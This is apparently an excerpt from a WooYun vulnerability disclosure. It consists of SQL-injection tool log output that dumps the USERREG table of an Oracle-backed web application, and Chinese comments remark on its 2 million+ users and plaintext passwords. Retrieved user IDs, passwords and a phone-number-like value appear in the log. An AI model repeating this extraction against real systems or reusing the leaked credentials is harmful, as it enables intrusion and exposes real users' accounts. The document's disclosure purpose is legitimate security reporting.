 ---
[17:30:02] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[17:30:02] [INFO] fetching columns 'PASSWORD, USERID' for table 'USERREG' in database 'PERSONAL'
[17:30:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data re
[17:30:02] [INFO] retrieved: 2
[17:30:04] [INFO] retrieved: USERID
[17:30:18] [INFO] retrieved: PASSWORD
[17:30:37] [INFO] fetching entries of column(s) 'PASSWORD, USERID' for table 'USERREG' in database 'PERSONAL'
[17:30:37] [INFO] fetching number of column(s) 'PASSWORD, USERID' entries for table 'USERREG' in database 'PERSONAL'
[17:30:37] [INFO] retrieved: 2019773
这个用户量200W+
[17:30:44] [INFO] retrieved: 931361
[17:31:00] [INFO] retrieved: 2019773
[17:31:13] [INFO] retrieved: 1234
这个是密码，尼玛啊，又是明文
[17:31:35] [INFO] retrieved: 554
这个是userid，554，555，556，557，558.....
[17:31:50] [INFO] retrieved: 1234
[17:32:15] [INFO] retrieved: 555
[17:32:30] [INFO] retrieved: 13009860788
[17:33:24] [INFO] retrieved: 556
[17:33:39] [INFO] retrieved: 111111
[17:34:10] [INFO] retrieved: 557
[17:34:26] [INFO] retrieved: 123456
[17:34:57] [INFO] retrieved: 558
[17:35:12] [INFO] retrieved: 1
www.wooyun.org